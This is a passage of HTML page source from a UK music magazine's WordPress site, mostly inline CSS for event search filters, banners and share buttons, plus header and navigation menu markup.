    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-33816 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 8, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
